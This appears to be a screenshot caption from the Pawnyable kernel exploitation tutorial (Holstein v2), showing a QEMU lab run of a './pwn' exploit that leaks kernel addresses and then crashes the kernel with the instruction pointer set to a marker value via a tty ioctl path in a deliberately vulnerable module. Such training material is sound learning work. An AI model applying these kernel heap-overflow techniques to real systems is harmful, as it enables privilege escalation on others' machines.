 [ Holstein v2 (KL01-2) - Pawnyable ]
/ # ./pwn
[+] kbase = 0xffffffff81000000
[+] g_buf = 0xffff888002fc0800
BUG: unable to handle page fault for address: ffffffffdead0c00
#PF: supervisor instruction fetch in kernel mode
#PF: error_code(0x0010) - not-present page
PGD 1e0d067 P4D 1e0d067 PUD 1e0f067 PMD 0
Oops: 0010 [#1] SMP PTI
CPU: 0 PID: 62 Comm: pwn Tainted: G           O      5.15.0 #1
Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.13.0-1ubuntu1.1 04/01/2014
RIP: 0010:0xffffffffdead0c00
Code: Unable to access opcode bytes at RIP 0xffffffffdead0bd6.
RSP: 0018:ffffc9000013fe10 EFLAGS: 00000286
RAX: ffffffffdead0c00 RBX: ffff888002fc1000 RCX: 00000000deadbeef
RDX: 00000000cafebabe RSI: 00000000deadbeef RDI: ffff888002fc0c00
RBP: ffffc9000013fea8 R08: 00000000cafebabe R09: 0000000000000000
R10: 0000000000000000 R11: 0000000000000000 R12: 00000000deadbeef
R13: ffff888002fc0c00 R14: 00000000cafebabe R15: ffff888002fc7100
FS:  0000000000407c18(0000) GS:ffff888003800000(0000) knlGS:0000000000000000
CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
CR2: ffffffffdead0bd6 CR3: 0000000002e88000 CR4: 00000000003006f0
Call Trace:
 ? tty_ioctl+0x38a/0x920
 ? _copy_from_user+0x2e/0x60
 ? module_write+0x10d/0x135 [vuln]
 __x64_sys_ioctl+0x3c3/0x8f0
 ? vfs_write+0xa5/0x260
 ? ksys_write+0x53/0xd0
 do_syscall_64+0x43/0x90
 entry_SYSCALL_64_after_hwframe+0x44/0xae